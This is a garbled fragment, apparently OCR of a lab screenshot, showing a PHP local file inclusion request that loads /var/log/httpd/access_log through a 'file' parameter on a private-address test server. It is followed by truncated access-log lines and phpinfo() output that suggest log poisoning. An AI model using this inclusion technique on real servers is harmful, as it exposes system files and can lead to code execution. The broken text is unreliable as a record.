 phpinfo()
192.168.133.131/test.php?file=/var/log/httpd/access_log
192.168.133.1 - - [07/Jun/2020:02:28:37 -0400] "GET /test.php HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/2
/2020:02:28:43 -0400] "GET /test.php HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 19
HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
PHP Version 5.4.16
php
System Linux 192.168.133.131 3.10.0-693.el7.x86_64 #1 SMP Tue Aug 22 21:09:27
UTC 2017 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc
(php.ini) Path
Loaded Configuration File /etc/php.ini